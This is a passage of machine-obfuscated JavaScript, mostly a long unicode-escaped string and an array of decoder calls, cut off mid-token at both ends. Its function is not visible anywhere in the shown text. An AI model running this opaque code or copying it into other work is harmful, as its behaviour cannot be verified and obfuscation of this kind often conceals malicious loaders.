3b\\u0058\\u003f\\u007d\\u0044\\u005d\\u004c\\u005d\\u004e\\u0026\\u006e\\u0039\\u0029\\u0078\\u004a\\u007b\\u0045\\u0072\\u0041\\u0079\\u0059\\u0077\\u0066\\u0045\\u0024\\u0025\\u005d\\u0046\\u0039\\u0033\\u0068\\u0073\\u0055\\u0068\\u004f\\u004e\\u0071\\u0036\\u0073\\u0022\\u003b\\u0056\\u0059\\u0078\\u0021\\u004f\\u0024\\u0026\\u007c\\u007c\\u0066\\u0071\\u004a\\u0043\\u0023\\u0070\\u0057\\u0078\\u003e\\u0037\\u0022\\u003d\\u004c\\u005f\\u0050\\u005a\\u0032\\u0022\\u0065\\u0053\\u0045\\u0067\\u005e\\u0078\\u003e\\u0037\\u0022\\u0051\\u0023\\u0025\\u005d\\u0072\\u004b\\u0022\\u0065\\u0053\\u0045\\u0067\\u005e\\u0078\\u003e\\u0037\\u0022\\u0042\\u007d\\u0030\\u005d\\u0065\\u0062\\u0032\\u003d\\u0053\\u0045\\u002a\\u0056\\u0030\\u0044\\u0074\\u0053\\u0062\\u0067\\u0045\\u0050\\u0055\\u0061\\u0046\\u003d\\u0050\\u002e\\u002c\\u005a\\u0079\\u006a\\u005a\\u004f\\u003a\\u004c\\u0048\\u005d\\u0031\\u0052\\u0078\\u004a\\u003e\\u003b\\u0034\\u003f\\u0068\\u0046\\u0054\\u007a\\u005a\\u004e\\u0026\\u006e\\u0039\\u0029\\u0032\\u003d\\u0043\\u0023\\u007d\\u0041\\u0024\\u006a\\u0039\\u0030\\u0045\\u004e\\u0069\\u0055\\u0039\\u006a\\u003a\\u0051\\u0062\\u0025\\u006b\\u003b\\u0022\\u0059\\u0035\\u0062\\u007d\\u0065\\u0073\\u0055\\u004d\\u0032\\u006e\\u0054\\u0079\\u0073\\u007e\\u002e\\u0056\\u0059\\u004e\\u0054\\u004c\\u0067\\u0063\\u0072\\u0074\\u002f\\u0071\\u004a\\u0066\\u0060\\u0025\\u0056\\u0036\\u0071\\u0024\\u0021\\u0038\\u0024\\u005e\\u0072\\u0074\\u002f\\u0028\\u0051\\u0077\\u0060\\u0030\\u0057\\u007d\\u0036\\u0046\\u004f\\u0054\\u0068\\u006c\\u0037\\u0056\\u004b\\u003a\\u0028\\u0048\\u004d\\u0066\\u003a\\u002a\\u0030\\u0078\\u0074\\u0044\\u0054\\u0055\\u0031\\u004a\\u004a\\u0031\\u006c\\u0054\\u0073\\u002b\\u007b\\u004e\\u0052\\u002b\\u004c\\u0021\\u004c\\u0024\\u006e\\u0052\\u0062\\u0021\\u004a\\u003e\\u003b\\u0077\\u0068\\u002b\\u0044\\u0060\\u004c\\u0058\\u004c\\u004b\\u0050\\u0028\\u0062\\u005e\\u004a\\u0036\\u003b\\u005b\\u003f\\u0068\\u0046\\u004d\\u0068\\u004e\\u004f\\u002b\\u006e\\u0041\\u002e\\u004e\\u0071\\u0040\\u003c\\u002c\\u005a\\u0036\\u006a\\u0058\\u0030\\u005f\\u0067\\u0069\\u0055\\u006d\\u0032\\u0063\\u004a\\u005a\\u0025\\u006c\\u005d\\u007e\\u0059\\u0065\\u0072\\u006b\\u0023\\u0073\\u0055\\u005b\\u004f\\u0073\\u003d\\u002f\\u0036\\u006a\\u005a\\u0056\\u0059\\u003d\\u0072\\u0029\\u0024\\u0073\\u0055\\u006e\\u0052\\u004b\\u0051\\u002e\\u0048\\u0065\\u003f\\u0046\\u006f\\u004f\\u007a\\u0038\\u003d\\u002a\\u0060\\u0076\\u003f\\u003c\\u0025\\u0021\\u0040\\u0038\\u004e\\u002f\\u0032\\u002c\\u0061\\u0024\\u002c\\u006c\\u0037\\u0022\\u004f\\u0062\\u004a\\u0053\\u0045\\u0063\\u0057\\u0068\\u0044\\u0074\\u0053\\u0046\\u002c\\u006c\\u0037\\u0059\\u0079\\u0070\\u003d\\u0043\\u0023\\u0063\\u0057\\u0068\\u0044\\u002f\\u0021\\u006d\\u004e\\u0077\\u005d\\u0029\\u0052\\u0045\\u003d\\u005a\\u0029\\u0068\\u003b\\u0071\\u006c\\u0060\\u004c\\u004e\\u004f\\u0044\\u0037\\u003d\\u0062\\u0059\\u004a\\u0036\\u003b\\u0058\\u003f\\u0068\\u0046\\u0037\\u0022\\u0074\\u004c\\u002b\\u006e\\u0077\\u002e\\u0069\\u003d\\u0075\\u003c\\u0036\\u004b\\u0036\\u006a\\u0041\\u0066\\u006d\\u0024\\u0025\\u005d\\u0079\\u0039\\u002c\\u004e\\u007c\\u0055\\u006a\\u007c\\u0022\\u0038\\u005a\\u0025\\u0056\\u005d\\u007e\\u0059\\u003f\\u0060\\u004e\\u004c\\u0055\\u0031\\u0061\\u0062\\u0052\\u006a\\u006d\\u0074\\u0068\\u004b\\u0043\\u0059\\u004f\\u005b\\u0024\\u004e\\u0047\\u003b\\u0051\\u007c\\u0021\\u004e\\u0055\\u004d\\u0040\\u0074\\u0022\\u006a\\u0077\\u0066\\u0073\\u004e\\u0036\\u006e\\u0028\\u0039\\u005d\\u004e\\u0073\\u0055\\u0025\\u0061\\u0034\\u003e\\u0030\\u0060\\u0079\\u0052\\u0030\\u0044\\u006f\\u004f\\u0034\\u007c\\u0069\\u0055\\u0065\\u0062\\u005e\\u004a\\u007c\\u0023\\u0040\\u003f\\u0068\\u0046\\u002f\\u004f\\u005d\\u004e\\u0049\\u006e\\u0041\\u002e\\u0034\\u0038\\u0079\\u0073\\u0058\\u006e\\u0072\\u006a\\u002e\\u0074\\u0030\\u0047\\u005e\\u0072\\u0073\\u0066\\u0071\\u004a\\u002f\\u003b\\u006b\\u0056\\u0055\\u0044\\u004e\\u003f\\u006b\\u0047\\u0079\\u006e\\u0055\\u0061\\u0070\\u003d\\u0060\\u005f\\u006c\\u005d\\u0022\\u006a\\u0039\\u0030\\u004c\\u0067\\u0036\\u006e\\u0028\\u0039\\u002c\\u004e\\u007c\\u0055\\u0079\\u0079\\u0022\\u0065\\u005f\\u005f\\u004f\\u003b\\u004d\\u006a\\u006f\\u004f\\u0036\\u0056\\u004c\\u0050\\u0022\\u004f\\u0078\\u004a\\u007c\\u0023\\u005b\\u003f\\u0039\\u006a\\u0026\\u004f\\u005d\\u004e\\u0049\\u006e\\u0077\\u002e\\u0061\\u0035\\u0047\\u0065\\u007e\\u002e\\u0056\\u0059\\u005f\\u0074\\u0030\\u0047\\u005e\\u0072\\u0071\\u004b\\u0052\\u0038\\u0029\\u005f\\u005b\\u0072\\u0030\\u0044\\u0050\\u0022\\u0041\\u0049\\u0079\\u006e\\u0055\\u0061\\u0069\\u003d\\u0060\\u005f\\u0072\\u0041\\u007b\\u0059\\u0077\\u0066\\u0026\\u0067\\u0036\\u006e\\u0028\\u0039\\u006b\\u0068\\u0073\\u0055\\u003a\\u004f\\u0034\\u003e\\u0053\\u0045\\u004f\\u003b\\u0071\\u006c\\u006f\\u004f\\u0036\\u0056\\u005f\\u0050\\u0065\\u0062\\u0078\\u004a\\u007c\\u0023\\u0058\\u003f\\u0079\\u0059\\u0046\\u004f\\u005d\\u004e\\u0049\\u006e\\u0058\\u0029\\u0070\\u003d\\u0024\\u0073\\u0070\\u003b\\u0072\\u006a\\u004a\\u003f\\u0030\\u0047\\u005e\\u0072\\u0029\\u0032\\u0028\\u0051\\u0043\\u0023\\u0022\\u0056\\u0025\\u0044\\u0074\\u0053\\u006b\\u0047\\u0079\\u006e\\u004f\\u0061\\u0032\\u003d\\u0044\\u0045\\u0037\\u005a\\u0022\\u006a\\u0077\\u0066\\u0073\\u004e\\u0079\\u006e\\u0039\\u006a\\u003a\\u0051\\u0062\\u0025\\u0053\\u003b\\u007b\\u006a\\u0038\\u0062\\u0045\\u0024\\u0073\\u0055\\u0035\\u0066\\u0022\\u0065\\u0053\\u0045\\u0067\\u005e\\u0061\\u0044\\u006f\\u004f\\u0036\\u0056\\u0030\\u005d\\u005b\\u0059\\u0059\\u004a\\u007c\\u0023\\u0058\\u003f\\u002b\\u0044\\u0026\\u004f\\u005d\\u004e\\u0049\\u006e\\u005b\\u0029\\u003c\\u0054\\u002b\\u0023\\u0058\\u003f\\u002b\\u0044\\u0026\\u004f\\u005d\\u004e\\u0049\\u006e\\u005b\\u0029\\u004b\\u0051\\u0079\\u0073\\u007e\\u002e\\u0056\\u0059\\u0051\\u007a\\u0030\\u0047\\u005e\\u0072\\u0039\\u0059\\u0057\\u003d\\u0061\\u0029\\u005b\\u0072\\u0061\\u0044\\u0039\\u0051\\u0041\\u0049\\u0079\\u006e\\u0055\\u0061\\u005a\\u003d\\u0044\\u0045\\u006c\\u005d\\u0021\\u0059\\u0039\\u0030\\u0023\\u0065\\u0079\\u006e\\u0028\\u0039\\u0034\\u0023\\u0073\\u0055\\u006c\\u004b\\u0022\\u0065\\u005f\\u005f\\u0024\\u0057\\u0077\\u0044\\u006f\\u004f\\u0036\\u0056\\u0025\\u005d\\u0063\\u0061\\u003a\\u004a\\u007c\\u0023\\u0034\\u003f\\u004a\\u006c\\u0024\\u004f\\u005d\\u004e\\u0049\\u006e\\u005b\\u0029\\u0042\\u003e\\u0059\\u0059\\u0058\\u006e\\u0072\\u006a\\u0031\\u004c\\u0030\\u0047\\u005e\\u0072\\u0074\\u002f\\u0028\\u0051\\u0072\\u0045\\u002a\\u0056\\u0055\\u0044\\u004f\\u007a\\u002f\\u0047\\u0079\\u006e\\u0055\\u0061\\u005a\\u003d\\u0060\\u005f\\u007d\\u0041\\u0053\\u006a\\u0039\\u0030\\u005a\\u004e\\u0036\\u006e\\u0028\\u0039\\u0036\\u0047\\u0073\\u0055\\u0045\\u0061\\u0022\\u0065\\u006c\\u0045\\u0065\\u007c\\u0077\\u0044\\u006f\\u004f\\u0036\\u0056\\u0079\\u006e\\u0060\\u0032\\u0022\\u0051\\u002b\\u0023\\u0058\\u003f\\u003f\\u0044\\u0024\\u004f\\u005d\\u004e\\u0049\\u006e\\u003a\\u0029\\u0047\\u0035\\u0024\\u0073\\u006c\\u005a\\u0056\\u0059\\u0036\\u0021\\u0030\\u0047\\u005e\\u0072\\u0039\\u0059\\u0071\\u004a\\u007b\\u0045\\u005b\\u0072\\u0068\\u0044\\u002f\\u0021\\u006b\\u0047\\u0079\\u006e\\u0055\\u0061\\u0046\\u003d\\u0044\\u0045\\u004e\\u005d\\u0022\\u006a\\u0041\\u0066\\u006e\\u0040\\u0079\\u006e\\u0028\\u0039\\u0045\\u0024\\u0073\\u0055\\u0046\\u0039\\u005d\\u004e\\u007c\\u0055\\u007c\\u0066\\u0045\\u003d\\u0024\\u0073\\u0050\\u005e\\u0056\\u0059\\u0076\\u0074\\u0034\\u007c\\u005f\\u0050\\u0060\\u0032\\u0032\\u003d\\u0035\\u0023\\u0063\\u0057\\u0061\\u0044\\u0055\\u004c\\u0055\\u0060\\u0078\\u006e\\u0077\\u002e\\u0062\\u004a\\u0043\\u0023\\u0044\\u0041\\u0024\\u006a\\u0077\\u0066\\u0062\\u0067\\u0063\\u0072\\u0057\\u004b\\u0052\\u0038\\u005e\\u0023\\u0025\\u0056\\u0078\\u003e\\u0037\\u0022\\u0049\\u0067\\u003c\\u005d\\u0039\\u003e\\u0069\\u003d\\u0050\\u002e\\u0025\\u0056\\u007b\\u006a\\u0044\\u004c\\u003a\\u004c\\u004b\\u0050\\u0057\\u0044\\u0045\\u004a\\u005a\\u0025\\u005a\\u0056\\u007b\\u006a\\u0038\\u0062\\u005f\\u0067\\u007c\\u0055\\u0054\\u002f\\u0022\\u0065\\u0053\\u0045\\u0079\\u0052\\u0025\\u0044\\u006f\\u004f\\u0034\\u007c\\u0069\\u0055\\u0065\\u0062\\u005e\\u004a\\u007c\\u0023\\u005b\\u003f\\u0039\\u006a\\u0024\\u004f\\u005d\\u004e\\u0026\\u006e\\u0034\\u0029\\u007a\\u0038\\u0029\\u0048\\u0065\\u003f\\u0046\\u006f\\u004f\\u007a\\u0038\\u003d\\u002a\\u0060\\u0076\\u003f\\u003c\\u0025\\u0021\\u0040\\u0038\\u004e\\u002f\\u0032\\u002c\\u0061\\u0024\\u002c\\u005f\\u0050\\u004e\\u004b\\u0063\\u003d\\u006f\\u003b\\u0063\\u0057\\u0068\\u0044\\u004e\\u003f\\u0023\\u0065\\u0063\\u006e\\u0041\\u002e\\u0047\\u0035\\u006c\\u0045\\u0064\\u0041\\u0079\\u0059\\u0077\\u0066\\u0073\\u004e\\u0024\\u007c\\u0052\\u0062\\u0052\\u0038\\u0031\\u002e\\u0053\\u0057\\u0078\\u003e\\u0037\\u0022\\u0038\\u0024\\u004c\\u0050\\u0039\\u003e\\u0063\\u003d\\u0048\\u0060\\u0033\\u003b\\u0079\\u006a\\u0044\\u004c\\u0021\\u004c\\u004b\\u0050\\u0026\\u0039\\u0076\\u0067\\u0073\\u0055\\u0049\\u0066\\u0047\\u0035\\u0024\\u0073\\u0059\\u007c\\u0056\\u0059\\u0078\\u0021\\u0076\\u0049\\u0035\\u006e\\u004f\\u002f\\u0070\\u003d\\u006f\\u003b\\u0063\\u0057\\u0055\\u0044\\u0059\\u004f\\u0073\\u004e\\u0026\\u006e\\u006b\\u0029\\u007a\\u0038\\u006c\\u0045\\u0064\\u0041\\u0079\\u0059\\u0058\\u0030\\u0045\\u004e\\u0026\\u006e\\u0034\\u0029\\u0034\\u0038\\u0072\\u0045\\u0064\\u0041\\u0079\\u0059\\u0058\\u0030\\u0055\\u0060\\u005e\\u006e\\u0041\\u002e\\u0078\\u004a\\u006c\\u0045\\u0064\\u0041\\u0079\\u0059\\u0058\\u0030\\u0045\\u004e\\u0049\\u006e\\u0041\\u002e\\u007a\\u0038\\u006c\\u0045\\u0064\\u0041\\u0024\\u006a\\u0039\\u0030\\u0076\\u0067\\u0063\\u0072\\u003f\\u004f\\u0071\\u004a\\u0046\\u003b\\u0053\\u0057\\u0078\\u003e\\u0053\\u0053\\u005d\\u002c\\u006c\\u0037\\u0065\\u0062\\u0063\\u003d\\u006f\\u003b\\u0063\\u0057\\u0025\\u0044\\u0059\\u004f\\u0073\\u004e\\u0049\\u006e\\u0041\\u002e\\u007a\\u0038\\u0072\\u0045\\u0064\\u0041\\u0079\\u0059\\u0039\\u0030\\u0074\\u004c\\u005e\\u0072\\u003f\\u004f\\u0052\\u0038\\u0077\\u0060\\u0053\\u0057\\u0078\\u003e\\u0053\\u0053\\u003d\\u004c\\u004c\\u0050\\u002f\\u0061\\u0070\\u003d\\u0050\\u002e\\u0075\\u003b\\u0036\\u0059\\u0038\\u004c\\u003a\\u004c\\u004b\\u0050\\u006d\\u0032\\u005e\\u004a\\u003e\\u003b\\u003a\\u003f\\u0077\\u0046\\u005e\\u0062\\u006b\\u0068\\u0073\\u0055\\u002e\\u0061\\u0047\\u0035\\u0024\\u0073\\u0050\\u005e\\u0072\\u006a\\u0038\\u0062\\u006b\\u0068\\u0073\\u0055\\u002e\\u0061\\u0047\\u0035\\u0024\\u0073\\u0059\\u007c\\u0056\\u0059\\u004a\\u0054\\u005d\\u002c\\u005f\\u0050\\u004e\\u004b\\u0063\\u003d\\u006f\\u003b\\u0063\\u0057\\u0077\\u0044\\u0074\\u0053\\u006d\\u004e\\u0049\\u006e\\u0077\\u002e\\u0042\\u003e\\u006c\\u0045\\u0064\\u0041\\u0024\\u006a\\u0058\\u0030\\u0026\\u0067\\u005e\\u0072\\u0052\\u0062\\u0057\\u003d\\u0065\\u0029\\u0053\\u0057\\u0078\\u003e\\u0046\\u004f\\u003d\\u004c\\u0035\\u006e\\u003b\\u0052\\u0063\\u003d\\u0074\\u0045\\u0039\\u003b\\u0079\\u006a\\u0044\\u004c\\u0066\\u004c\\u004a\\u0050\\u0052\\u0039\\u0030\\u0047\\u0073\\u0055\\u003f\\u002f\\u0047\\u0035\\u0024\\u0073\\u005b\\u006e\\u0056\\u0059\\u0029\\u0074\\u0034\\u007c\\u0079\\u006e\\u0050\\u0066\\u0046\\u003d\\u006f\\u003b\\u0063\\u0057\\u0055\\u0044\\u004e\\u003f\\u0047\\u0060\\u0078\\u006e\\u003a\\u0029\\u0021\\u004a\\u0072\\u0045\\u0064\\u0041\\u0024\\u006a\\u0077\\u0066\\u0078\\u004c\\u005e\\u0072\\u003b\\u0061\\u0028\\u0051\\u0061\\u0029\\u0053\\u0057\\u0078\\u003e\\u0026\\u0021\\u004e\\u004e\\u0077\\u005d\\u0039\\u003e\\u0073\\u003d\\u0074\\u0045\\u0033\\u003b\\u0079\\u006a\\u0044\\u004c\\u003a\\u004c\\u004b\\u0050\\u005e\\u003b\\u0022\\u0038\\u005a\\u0025\\u003e\\u002e\\u003d\\u0046\\u0049\\u0062\\u002c\\u004e\\u007c\\u0055\\u0072\\u004b\\u0025\\u0052\\u0035\\u0023\\u004e\\u005a\\u0077\\u0044\\u0037\\u004c\\u0042\\u007d\\u006c\\u0037\\u0022\\u004f\\u0021\\u0043\\u0053\\u0045\\u004e\\u005a\\u0079\\u006a\\u0037\\u004c\\u0042\\u007d\\u004c\\u0050\\u004e\\u004b\\u004f\\u003d\\u002c\\u0047\\u0068\\u004b\\u0035\\u006a\\u0042\\u0065\\u006c\\u0071\\u0069\\u0031\\u0078\\u0062\\u0052\\u006a\\u006d\\u0074\\u0050\\u007c\\u0054\\u006c\\u004d\\u005d\\u0055\\u0065\\u0073\\u0055\\u0026\\u0079\\u0063\\u0049\\u0035\\u0023\\u004f\\u003b\\u0030\\u0044\\u005e\\u004c\\u0021\\u004c\\u0024\\u006e\\u002e\\u0032\\u0063\\u004a\\u005a\\u0025\\u006c\\u005d\\u0030\\u0026\\u0037\\u0022\\u004e\\u004e\\u004f\\u0050\\u004f\\u0061\\u0042\\u003e\\u0050\\u002e\\u0050\\u0064\\u007b\\u006a\\u0055\\u004c\\u0078\\u004c\\u002b\\u006e\\u0077\\u002e\\u0076\\u0054\\u004f\\u003e\\u005b\\u006e\\u0056\\u0059\\u007e\\u0068\\u0042\\u007d\\u0025\\u005d\\u0022\\u004f\\u005f\\u004a\\u0036\\u003b\\u003f\\u003f\\u0079\\u0059\\u0031\\u002b\\u006b\\u0023\\u0073\\u0055\\u005b\\u004f\\u005d\\u005e\\u0035\\u0023\\u004e\\u005a\\u0068\\u0044\\u0044\\u004c\\u004c\\u004c\\u0044\\u0037\\u0077\\u0044\\u0021\\u0051\\u007e\\u0025\\u0037\\u005a\\u0078\\u003e\\u0077\\u0054\\u004e\\u004e\\u0057\\u0050\\u0055\\u0061\\u0046\\u003d\\u0059\\u003b\\u0031\\u0041\\u0079\\u0059\\u0058\\u0030\\u0063\\u004e\\u0063\\u0072\\u0074\\u002f\\u0057\\u003d\\u005f\\u005f\\u0063\\u0057\\u007b\\u006a\\u0050\\u0022\\u006b\\u0047\\u0064\\u0056\\u0076\\u003f\\u0067\\u004a\\u0061\\u004b\\u0052\\u0065\\u0033\\u006c\\u002e\\u002a\\u0028\\u0054\\u003b\\u0060\\u0053\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0066\\u003a\\u002f\\u0032\\u0061\\u0022\\u0073\\u0049\\u0047\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u0070\\u006d\\u0043\\u002b\\u0049\\u0034\\u0026\\u0026\\u0026\\u0071\\u006e\\u0062\\u0045\\u005a\\u006f\\u0055\\u0045\\u0038\\u0045\\u006f\\u005d\\u0064\\u0030\\u0077\\u0074\\u0054\\u0070\\u0051\\u0048\\u0067\\u0073\\u0050\\u005f\\u002c\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u007e\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0033\\u002f\\u0026\\u0071\\u006e\\u0062\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u0025\\u0077\",APbGz0T(CDWQbuP[0x166]),\"\\x73\\x7c\\x47\\x44\\x26\\x4f\\x77\",APbGz0T(CDWQbuP[0x167]),APbGz0T(CDWQbuP[0x168]),APbGz0T(CDWQbuP[0x169]),APbGz0T(CDWQbuP[0x16a]),APbGz0T(CDWQbuP[0x16b]),APbGz0T(CDWQbuP[0x16c]),APbGz0T(CDWQbuP[0x16d]),APbGz0T(CDWQbuP[0x16e]),APbGz0T(CDWQbuP[0x170]),APbGz0T(CDWQbuP[0x171]),APbGz0T(CDWQbuP[0x172]),APbGz0T(CDWQbuP[0x173]),APbGz0T(CDWQbuP[0x174]),APbGz0T(CDWQbuP[0x175]),APbGz0T(CDWQbuP[0x176]),\"\\x4b\\x21\\x65\\x55\\x7c\\x22\\x6e\\x31\",APbGz0T(CDWQbuP[0x177]),\"\\u0033\\u0041\\u003d\\u002f\\u0048\\u007c\\u0058\\u0031\",\"\\u0052\\u0041\\u0059\\u0055\\u0055\\u007c\\u0062\",APbGz0T(CDWQbuP[0x178]),APbGz0T(CDWQbuP[0x179]),APbGz0T(CDWQbuP[0x17a]),APbGz0T(CDWQbuP[0x17b]),\"\\u0040\\u0078\\u0058\\u0071\\u002b\\u006b\\u007c\\u0024\",APbGz0T(CDWQbuP[0x17c]),APbGz0T(CDWQbuP[0x17e]),APbGz0T(CDWQbuP[0x17f]),APbGz0T(CDWQbuP[0x180]),APbGz0T(CDWQbuP[0x181]),APbGz0T(CDWQbuP[0x182]),APbGz0T(CDWQbuP[0x183]),APbGz0T(CDWQbuP[0x184]),APbGz0T(CDWQbuP[0x185]),APbGz0T(CDWQbuP[0x186]),APbGz0T(CDWQbuP[0x187]),APbGz0T(CDWQbuP[0x188]),APbGz0T(CDWQbuP[0x189]),APbGz0T(CDWQbuP[0x18a]),\"\\u007c\\u0033\\u0047\\u0057\\u004f\\u006f\\u0076\\u0041\",APbGz0T(CDWQbuP[0x18b]),APbGz0T(CDWQbuP[0x18c]),APbGz0T(CDWQbuP[0x18d]),APbGz0T(CDWQbuP[0x18e]),APbGz0T(CDWQbuP[0x18f]),APbGz0T(CDWQbuP[0x190]),APbGz0T(CDWQbuP[0x191]),APbGz0T(CDWQbuP[0x192]),APbGz0T(CDWQbuP[0x193]),APbGz0T(CDWQbuP[0x194]),\"\\x4b\\x22\\x28\\x2a\\x28\\x7c\\x69\\x5b\",APbGz0T(CDWQbuP[0x195]),APbGz0T(CDWQbuP[0x196]),APbGz0T(CDWQbuP[0x197]),APbGz0T(CDWQbuP[0x198]),APbGz0T(CDWQbuP[0x199]),APbGz0T(CDWQbuP[0x19a]),APbGz0T(CDWQbuP[0x19b]),APbGz0T(CDWQbuP[0x19c]),APbGz0T(CDWQbuP[0x19d]),APbGz0T(CDWQbuP[0x19e]),APbGz0T(CDWQbuP[0x19f]),APbGz0T(CDWQbuP[0x1a0]),APbGz0T(CDWQbuP[0x1a1]),APbGz0T(CDWQbuP[0x1a2]),APbGz0T(CDWQbuP[0x1a3]),APbGz0T(CDWQbuP[0x1a4]),APbGz0T(CDWQbuP[0x1a5]),APbGz0T(CDWQbuP[0x1a6]),APbGz0T(CDWQbuP[0x1a7]),APbGz0T(CDWQbuP[0x1a8]),APbGz0T(CDWQbuP[0x1a9]),APbGz0T(CDWQbuP[0x1aa]),APbGz0T(CDWQbuP[0x1ab]),APbGz0T(CDWQbuP[0x1ac]),APbGz0T(CDWQbuP[0x1ad]),APbGz0T(CDWQbuP[0x1ae]),APbGz0T(CDWQbuP[0x1af]),APbGz0T(CDWQbuP[0x1b0]),APbGz0T(CDWQbuP[0x1b1]),\"\\u006c\\u0059\\u007c\\u002a\\u0072\\u002e\\u003e\\u0057\",APbGz0T(CDWQbuP[0x1b2]),APbGz0T(CDWQbuP[0x1b3]),APbGz0T(CDWQbuP[0x1b4]),APbGz0T(CDWQbuP[0x1b5]),APbGz0T(CDWQbuP[0x1b6]),APbGz0T(CDWQbuP[0x1b7]),APbGz0T(CDWQbuP[0x1b8]),\"\\x7c\\x7c\\x69\\x5a\\x7e\\x76\\x64\\x50\",APbGz0T(CDWQbuP[0x1b9]),APbGz0T(CDWQbuP[0x1ba]),APbGz0T(CDWQbuP[0x1bb]),APbGz0T(CDWQbuP[0x1bc]),APbGz0T(CDWQbuP[0x1bd]),APbGz0T(CDWQbuP[0x1be]),APbGz0T(CDWQbuP[0x1bf]),APbGz0T(CDWQbuP[0x1c0]),\"\\x6c\\x21\\x7c\\x2a\\x54\\x3e\\x4b\\x7e\",APbGz0T(CDWQbuP[0x1c1]),APbGz0T(CDWQbuP[0x1c2]),APbGz0T(CDWQbuP[0x1c3]),APbGz0T(CDWQbuP[0x1c4]),APbGz0T(CDWQbuP[0x1c5]),APbGz0T(CDWQbuP[0x1c6]),APbGz0T(CDWQbuP[0x1c7]),APbGz0T(CDWQbuP[0x1c9]),APbGz0T(CDWQbuP[0x1ca]),APbGz0T(CDWQbuP[0x1cb]),APbGz0T(CDWQbuP[0x1cc]),APbGz0T(CDWQbuP[0x1cd]),APbGz0T(CDWQbuP[0x1ce]),APbGz0T(CDWQbuP[0x1cf]),\"\\x5f\\x40\\x2e\\x3c\\x7e\\x7e\\x72\\x7c\\x67\\x5d\\x32\",APbGz0T(CDWQbuP[0x1d0]),\"\\x4a\\x60\\x31\\x21\\x7c\\x58\\x3c\\x4e\",APbGz0T(CDWQbuP[0x1d1]),APbGz0T(CDWQbuP[0x1d3]),APbGz0T(CDWQbuP[0x1d4]),APbGz0T(CDWQbuP[0x1d5]),APbGz0T(CDWQbuP[0x1d6]),APbGz0T(CDWQbuP[0x1d7]),APbGz0T(CDWQbuP[0x1d8]),APbGz0T(CDWQbuP[0x1d9]),APbGz0T(CDWQbuP[0x1db]),APbGz0T(CDWQbuP[0x1dc]),APbGz0T(CDWQbuP[0x1dd]),APbGz0T(CDWQbuP[0x1de]),APbGz0T(CDWQbuP[0x1e2]),APbGz0T(CDWQbuP[0x1e4]),APbGz0T(CDWQbuP[0x1e5]),\"\\u0062\\u0053\\u007b\\u003c\\u0029\\u005f\\u0042\\u004b\\u0029\\u0040\\u006f\\u0041\\u0065\\u005f\\u0034\\u0030\\u003c\\u006c\\u0060\\u0065\\u002f\\u0040\\u0064\\u0028\\u002a\\u0026\\u0025\\u0045\\u0033\\u0026\\u003b\\u0062\\u0077\\u0053\\u0023\\u0075\\u0052\\u002b\\u0040\\u0051\\u0046\\u0077\\u004f\\u004f\\u006a\\u005e\\u006c\\u004d\\u002e\\u006c\\u006e\\u0045\\u0067\\u0057\\u0047\\u007c\\u004f\\u004a\\u004e\\u0035\\u005e\\u0034\\u0053\\u006c\\u0045\\u005f\\u0042\\u002b\\u003a\\u0054\\u0042\\u0037\\u003a\\u0021\\u0067\\u0057\\u006b\\u0057\\u003c\",APbGz0T(CDWQbuP[0x1e7]),APbGz0T(CDWQbuP[0x1e8]),APbGz0T(CDWQbuP[0x1e9]),\"\\u0064\\u0064\\u0055\\u0069\\u007c\\u005a\\u006d\\u0052\",APbGz0T(CDWQbuP[0x1ea]),APbGz0T(CDWQbuP[0x1eb]),APbGz0T(CDWQbuP[0x1ec]),APbGz0T(CDWQbuP[0x1f1]),APbGz0T(CDWQbuP[0x1f4]),APbGz0T(CDWQbuP[0x1f5]),APbGz0T(CDWQbuP[0x1f6]),APbGz0T(CDWQbuP[0x1f9]),APbGz0T(CDWQbuP[0x1fa]),APbGz0T(CDWQbuP[0x1fb]),APbGz0T(CDWQbuP[0x1fe]),APbGz0T(CDWQbuP[0x1ff]),APbGz0T(CDWQbuP[0x200]),APbGz0T(CDWQbuP[0x201]),APbGz0T(CDWQbuP[0x202]),APbGz0T(CDWQbuP[0x203]),APbGz0T(CDWQbuP[0x204]),APbGz0T(CDWQbuP[0x205]),APbGz0T(CDWQbuP[0x206]),APbGz0T(CDWQbuP[0x207]),\"\\u0059\\u007c\\u004d\\u0073\\u0032\",APbGz0T(CDWQbuP[0x208]),APbGz0T(CDWQbuP[0x209]),APbGz0T(CDWQbuP[0x20a]),APbGz0T(CDWQbuP[0x20c]),APbGz0T(CDWQbuP[0x20f]),APbGz0T(CDWQbuP[0x210]),APbGz0T(CDWQbuP[0x212]),APbGz0T(CDWQbuP[0x213]),APbGz0T(CDWQbuP[0x214]),APbGz0T(CDWQbuP[0x217]),APbGz0T(CDWQbuP[0x218]),APbGz0T(CDWQbuP[0x219]),APbGz0T(CDWQbuP[0x21a]),APbGz0T(CDWQbuP[0x21b]),APbGz0T(CDWQbuP[0x21c]),APbGz0T(CDWQbuP[0x21d]),APbGz0T(CDWQbuP[0x21e]),APbGz0T(CDWQbuP[0x21f]),APbGz0T(CDWQbuP[0x220]),\"\\x6d\\x77\\x22\\x6f\\x50\\x78\\x50\\x52\\x5a\\x63\\x79\\x73\\x32\\x46\\x26\\x6d\\x5a\\x48\\x6d\\x47\\x6f\\x3a\\x3f\\x2e\\x7c\\x26\\x2b\",APbGz0T(CDWQbuP[0x221]),APbGz0T(CDWQbuP[0x223]),APbGz0T(CDWQbuP[0x224]),\"\\u006d\\u003c\\u002f\\u005b\\u003d\\u0079\\u0055\\u0037\\u0021\\u0025\\u004d\\u006a\\u003f\\u0044\\u0029\\u007c\\u006e\\u007a\\u0068\\u0054\\u005e\",APbGz0T(CDWQbuP[0x225]),APbGz0T(CDWQbuP[0x226]),APbGz0T(CDWQbuP[0x228]),APbGz0T(CDWQbuP[0x229]),APbGz0T(CDWQbuP[0x22a]),APbGz0T(CDWQbuP[0x22b]),APbGz0T(CDWQbuP[0x22c]),\"\\u006d\\u003c\\u002f\\u005b\\u003d\\u0079\\u0055\\u0037\\u003a\\u0041\\u002e\\u0039\\u007c\\u0025\\u0043\",APbGz0T(CDWQbuP[0x22d]),APbGz0T(CDWQbuP[0x22f]),APbGz0T(CDWQbuP[0x230]),APbGz0T(CDWQbuP[0x231]),APbGz0T(CD